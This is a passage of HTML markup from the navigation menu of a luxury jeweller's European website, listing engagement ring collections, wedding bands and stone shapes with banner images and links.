            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/eu-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
